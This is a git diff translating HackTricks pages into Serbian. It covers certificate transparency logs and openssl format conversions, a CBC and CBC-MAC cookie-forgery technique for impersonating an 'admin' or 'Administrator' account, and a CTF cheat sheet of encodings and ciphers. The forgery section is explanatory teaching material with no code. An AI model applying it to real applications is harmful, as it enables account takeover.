#### **Certificate Logs**
|
||||
Dnevnici sertifikata su javno revizibilni, samo za dodavanje zapisi o sertifikatima, koje održavaju mrežne usluge. Ovi dnevnici pružaju kriptografske dokaze za svrhe revizije. Izdavaoci i javnost mogu podnositi sertifikate ovim dnevnicima ili ih pretraživati radi verifikacije. Dok tačan broj servera za dnevnik nije fiksiran, očekuje se da će biti manje od hiljadu globalno. Ove servere mogu nezavisno upravljati CA, ISP ili bilo koja zainteresovana strana.
|
||||
|
||||
Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
|
||||
#### **Upit**
|
||||
|
||||
#### **Query**
|
||||
Da biste istražili dnevnike transparentnosti sertifikata za bilo koji domen, posetite [https://crt.sh/](https://crt.sh).
|
||||
|
||||
To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
|
||||
Postoje različiti formati za skladištenje sertifikata, svaki sa svojim slučajevima upotrebe i kompatibilnošću. Ovaj pregled pokriva glavne formate i pruža smernice za konvertovanje između njih.
|
||||
|
||||
Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
|
||||
## **Formati**
|
||||
|
||||
## **Formats**
|
||||
### **PEM format**
|
||||
|
||||
### **PEM Format**
|
||||
- Najšire korišćen format za sertifikate.
|
||||
- Zahteva odvojene fajlove za sertifikate i privatne ključeve, kodirane u Base64 ASCII.
|
||||
- Uobičajene ekstenzije: .cer, .crt, .pem, .key.
|
||||
- Pretežno koriste Apache i slični serveri.
|
||||
|
||||
- Most widely used format for certificates.
|
||||
- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
|
||||
- Common extensions: .cer, .crt, .pem, .key.
|
||||
- Primarily used by Apache and similar servers.
|
||||
### **DER format**
|
||||
|
||||
### **DER Format**
|
||||
- Binarni format sertifikata.
|
||||
- Nedostaju "BEGIN/END CERTIFICATE" izjave koje se nalaze u PEM fajlovima.
|
||||
- Uobičajene ekstenzije: .cer, .der.
|
||||
- Često se koristi sa Java platformama.
|
||||
|
||||
- A binary format of certificates.
|
||||
- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
|
||||
- Common extensions: .cer, .der.
|
||||
- Often used with Java platforms.
|
||||
### **P7B/PKCS#7 format**
|
||||
|
||||
### **P7B/PKCS#7 Format**
|
||||
- Skladišti se u Base64 ASCII, sa ekstenzijama .p7b ili .p7c.
|
||||
- Sadrži samo sertifikate i lance sertifikata, isključujući privatni ključ.
|
||||
- Podržava ga Microsoft Windows i Java Tomcat.
|
||||
|
||||
- Stored in Base64 ASCII, with extensions .p7b or .p7c.
|
||||
- Contains only certificates and chain certificates, excluding the private key.
|
||||
- Supported by Microsoft Windows and Java Tomcat.
|
||||
### **PFX/P12/PKCS#12 format**
|
||||
|
||||
### **PFX/P12/PKCS#12 Format**
|
||||
- Binarni format koji enkapsulira server sertifikate, međusertifikate i privatne ključeve u jednom fajlu.
|
||||
- Ekstenzije: .pfx, .p12.
|
||||
- Pretežno se koristi na Windows-u za uvoz i izvoz sertifikata.
|
||||
|
||||
- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
|
||||
- Extensions: .pfx, .p12.
|
||||
- Mainly used on Windows for certificate import and export.
|
||||
### **Konvertovanje formata**
|
||||
|
||||
### **Converting Formats**
|
||||
|
||||
**PEM conversions** are essential for compatibility:
|
||||
**PEM konverzije** su neophodne za kompatibilnost:
|
||||
|
||||
- **x509 to PEM**
|
||||
|
||||
```bash
|
||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PEM to DER**
|
||||
|
||||
- **PEM u DER**
|
||||
```bash
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
```
|
||||
|
||||
- **DER to PEM**
|
||||
|
||||
- **DER u PEM**
|
||||
```bash
|
||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PEM to P7B**
|
||||
|
||||
- **PEM u P7B**
|
||||
```bash
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
```
|
||||
|
||||
- **PKCS7 to PEM**
|
||||
|
||||
- **PKCS7 u PEM**
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||
```
|
||||
**PFX konverzije** su ključne za upravljanje sertifikatima na Windows-u:
|
||||
|
||||
**PFX conversions** are crucial for managing certificates on Windows:
|
||||
|
||||
- **PFX to PEM**
|
||||
|
||||
- **PFX u PEM**
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PFX to PKCS#8** involves two steps:
|
||||
1. Convert PFX to PEM
|
||||
|
||||
- **PFX to PKCS#8** uključuje dva koraka:
|
||||
1. Konvertujte PFX u PEM
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||
```
|
||||
|
||||
2. Convert PEM to PKCS8
|
||||
|
||||
2. Konvertujte PEM u PKCS8
|
||||
```bash
|
||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||
```
|
||||
|
||||
- **P7B to PFX** also requires two commands:
|
||||
1. Convert P7B to CER
|
||||
|
||||
- **P7B to PFX** takođe zahteva dve komande:
|
||||
1. Konvertujte P7B u CER
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||
```
|
||||
|
||||
2. Convert CER and Private Key to PFX
|
||||
|
||||
2. Konvertujte CER i privatni ključ u PFX
|
||||
```bash
|
||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
|
||||
- **ASN.1 (DER/PEM) editing** (works with certificates or almost any other ASN.1 structure):
|
||||
1. Clone [asn1template](https://github.com/wllm-rbnt/asn1template/)
|
||||
|
||||
- **ASN.1 (DER/PEM) uređivanje** (radi sa sertifikatima ili gotovo bilo kojom drugom ASN.1 strukturom):
|
||||
1. Klonirajte [asn1template](https://github.com/wllm-rbnt/asn1template/)
|
||||
```bash
|
||||
git clone https://github.com/wllm-rbnt/asn1template.git
|
||||
```
|
||||
|
||||
2. Convert DER/PEM to OpenSSL's generation format
|
||||
|
||||
2. Konvertujte DER/PEM u OpenSSL-ov format generacije
|
||||
```bash
|
||||
asn1template/asn1template.pl certificatename.der > certificatename.tpl
|
||||
asn1template/asn1template.pl -p certificatename.pem > certificatename.tpl
|
||||
```
|
||||
|
||||
3. Edit certificatename.tpl according to your requirements
|
||||
|
||||
3. Izmenite certificatename.tpl prema vašim zahtevima
|
||||
```bash
|
||||
vim certificatename.tpl
|
||||
```
|
||||
|
||||
4. Rebuild the modified certificate
|
||||
|
||||
4. Ponovo izgradite modifikovani sertifikat
|
||||
```bash
|
||||
openssl asn1parse -genconf certificatename.tpl -out certificatename_new.der
|
||||
openssl asn1parse -genconf certificatename.tpl -outform PEM -out certificatename_new.pem
|
||||
```
|
||||
|
||||
---
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
||||
---
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,54 +2,54 @@
|
||||
|
||||
# CBC
|
||||
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
Ako je **kolačić** **samo** **korisničko ime** (ili je prvi deo kolačića korisničko ime) i želite da se lažno predstavljate kao korisničko ime "**admin**". Tada možete kreirati korisničko ime **"bdmin"** i **bruteforce**-ovati **prvi bajt** kolačića.
|
||||
|
||||
# CBC-MAC
|
||||
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) je metoda koja se koristi u kriptografiji. Funkcioniše tako što uzima poruku i šifruje je blok po blok, pri čemu je šifrovanje svakog bloka povezano sa prethodnim. Ovaj proces stvara **lanac blokova**, osiguravajući da će promena čak i jednog bita originalne poruke dovesti do nepredvidive promene u poslednjem bloku šifrovanih podataka. Da bi se izvršila ili obrnula takva promena, potrebna je šifrovana ključeva, čime se osigurava bezbednost.
|
||||
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
Da bi se izračunao CBC-MAC poruke m, šifruje se m u CBC režimu sa nultim inicijalizacionim vektorom i čuva se poslednji blok. Sledeća slika prikazuje izračunavanje CBC-MAC-a poruke koja se sastoji od blokova koristeći tajni ključ k i blok šifru E:
|
||||
|
||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||
|
||||
# Vulnerability
|
||||
# Ranljivost
|
||||
|
||||
With CBC-MAC usually the **IV used is 0**.\
|
||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||
Sa CBC-MAC obično je **IV koji se koristi 0**.\
|
||||
To je problem jer 2 poznate poruke (`m1` i `m2`) nezavisno generišu 2 potpisa (`s1` i `s2`). Tako:
|
||||
|
||||
- `E(m1 XOR 0) = s1`
|
||||
- `E(m2 XOR 0) = s2`
|
||||
|
||||
Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
|
||||
Tada poruka sastavljena od m1 i m2 konkateniranih (m3) generisaće 2 potpisa (s31 i s32):
|
||||
|
||||
- `E(m1 XOR 0) = s31 = s1`
|
||||
- `E(m2 XOR s1) = s32`
|
||||
|
||||
**Which is possible to calculate without knowing the key of the encryption.**
|
||||
**Što je moguće izračunati bez poznavanja ključa šifrovanja.**
|
||||
|
||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
||||
Zamislite da šifrujete ime **Administrator** u **8 bajtnih** blokova:
|
||||
|
||||
- `Administ`
|
||||
- `rator\00\00\00`
|
||||
|
||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, you can use s32 as the signature of the full name **Administrator**.
|
||||
Možete kreirati korisničko ime pod nazivom **Administ** (m1) i dobiti potpis (s1).\
|
||||
Zatim, možete kreirati korisničko ime koje je rezultat `rator\00\00\00 XOR s1`. Ovo će generisati `E(m2 XOR s1 XOR 0)` što je s32.\
|
||||
sada, možete koristiti s32 kao potpis punog imena **Administrator**.
|
||||
|
||||
### Summary
|
||||
### Sažetak
|
||||
|
||||
1. Get the signature of username **Administ** (m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||
1. Dobijte potpis korisničkog imena **Administ** (m1) koji je s1
|
||||
2. Dobijte potpis korisničkog imena **rator\x00\x00\x00 XOR s1 XOR 0** je s32**.**
|
||||
3. Postavite kolačić na s32 i biće to validan kolačić za korisnika **Administrator**.
|
||||
|
||||
# Attack Controlling IV
|
||||
# Napad Kontrolisanjem IV
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||
Ako možete kontrolisati korišćeni IV, napad bi mogao biti vrlo lak.\
|
||||
Ako je kolačić samo šifrovano korisničko ime, da biste se lažno predstavljali kao korisnik "**administrator**", možete kreirati korisnika "**Administrator**" i dobićete njegov kolačić.\
|
||||
Sada, ako možete kontrolisati IV, možete promeniti prvi bajt IV-a tako da **IV\[0] XOR "A" == IV'\[0] XOR "a"** i regenerisati kolačić za korisnika **Administrator.** Ovaj kolačić će biti validan za **lažno predstavljanje** korisnika **administrator** sa inicijalnim **IV**.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
Više informacija na [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -25,7 +25,7 @@
|
||||
|
||||
## Encoders
|
||||
|
||||
Most of encoded data can be decoded with these 2 ressources:
|
||||
Većina kodiranih podataka može se dekodirati pomoću ovih 2 resursa:
|
||||
|
||||
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
@ -33,7 +33,7 @@ Most of encoded data can be decoded with these 2 ressources:
|
||||
### Substitution Autosolvers
|
||||
|
||||
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - Veoma dobro!
|
||||
|
||||
#### Caesar - ROTx Autosolvers
|
||||
|
||||
@ -45,95 +45,90 @@ Most of encoded data can be decoded with these 2 ressources:
|
||||
|
||||
### Base Encodings Autosolver
|
||||
|
||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
Proverite sve ove baze sa: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
- **Ascii85**
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base26** \[_A-Z_]
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- **Base32** \[_A-Z2-7=_]
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- **Base32 Geohash** \[_0-9b-hjkmnp-z_]
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
- **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- **Base62** \[_0-9A-Za-z_]
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- **Base64** \[_A-Za-z0-9+/=_]
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- **Base85 (XML)** \[\_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\_\_]
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- **Base100** \[]
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- **Base122** \[]
|
||||
- `4F ˂r0Xmvc`
|
||||
- `4F ˂r0Xmvc`
|
||||
- **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- **ESAB46** \[]
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- **MEGAN45** \[]
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- **TIGO3FX** \[]
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- **TRIPO5** \[]
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- **FERON74** \[]
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- **GILA7** \[]
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- **Citrix CTX1** \[]
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Mrtvo: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### Morse
|
||||
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Mrtav: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### UUencoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||
@ -142,98 +137,79 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
||||
`
|
||||
end
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
### XXEncoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||
5Hol-G2xAEE++
|
||||
end
|
||||
```
|
||||
|
||||
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
### YEncoder
|
||||
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
ryvkryvkryvkryvkryvkryvkryvk
|
||||
=yend size=28 crc32=35834c86
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
### BinHex
|
||||
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||
-38K26%'d9J!!:
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
### ASCII85
|
||||
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
### Dvorak keyboard
|
||||
|
||||
### Dvorak tastatura
|
||||
```
|
||||
drnajapajrna
|
||||
```
|
||||
|
||||
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
|
||||
|
||||
### A1Z26
|
||||
|
||||
Letters to their numerical value
|
||||
|
||||
Slova do njihove numeričke vrednosti
|
||||
```
|
||||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
|
||||
### Affine Cipher Encode
|
||||
|
||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
||||
|
||||
Pismo u broj `(ax+b)%26` (_a_ i _b_ su ključevi, a _x_ je pismo) i rezultat nazad u pismo
|
||||
```
|
||||
krodfdudfrod
|
||||
```
|
||||
### SMS Kod
|
||||
|
||||
### SMS Code
|
||||
**Multitap** [menja slovo](https://www.dcode.fr/word-letter-change) ponovljenim ciframa definisanim odgovarajućim kodom tastera na mobilnom [tastaturi telefona](https://www.dcode.fr/phone-keypad-cipher) (Ovaj način se koristi prilikom pisanja SMS-a).\
|
||||
Na primer: 2=A, 22=B, 222=C, 3=D...\
|
||||
Možete identifikovati ovaj kod jer ćete videti\*\* nekoliko ponovljenih brojeva\*\*.
|
||||
|
||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
||||
Možete dekodirati ovaj kod na: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
### Bacon Code
|
||||
|
||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||
### Bacon Kod
|
||||
|
||||
Zamenite svako slovo sa 4 A ili B (ili 1 i 0)
|
||||
```
|
||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
|
||||
### Runes
|
||||
|
||||

|
||||
|
||||
## Compression
|
||||
## Kompresija
|
||||
|
||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
||||
**Raw Deflate** i **Raw Inflate** (možete ih pronaći u Cyberchef-u) mogu kompresovati i dekompresovati podatke bez zaglavlja.
|
||||
|
||||
## Easy Crypto
|
||||
## Laka Kriptografija
|
||||
|
||||
### XOR - Autosolver
|
||||
|
||||
@ -241,30 +217,25 @@ AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
|
||||
### Bifid
|
||||
|
||||
A keywork is needed
|
||||
|
||||
Potrebna je ključna reč
|
||||
```
|
||||
fgaargaamnlunesuneoa
|
||||
```
|
||||
|
||||
### Vigenere
|
||||
|
||||
A keywork is needed
|
||||
|
||||
Potreban je ključ.
|
||||
```
|
||||
wodsyoidrods
|
||||
```
|
||||
|
||||
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
## Strong Crypto
|
||||
## Snažna Kriptografija
|
||||
|
||||
### Fernet
|
||||
|
||||
2 base64 strings (token and key)
|
||||
|
||||
2 base64 stringa (token i ključ)
|
||||
```
|
||||
Token:
|
||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||
@ -272,19 +243,16 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
|
||||
Key:
|
||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||
```
|
||||
|
||||
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
### Samir Secret Sharing
|
||||
|
||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||
|
||||
Tajna se deli na X delova i da biste je povratili, potrebna su vam Y dela (_Y <=X_).
|
||||
```
|
||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||
80223035713295bddf0b0bd1b10a5340b89
|
||||
803bc8cf294b3f83d88e86d9818792e80cd
|
||||
```
|
||||
|
||||
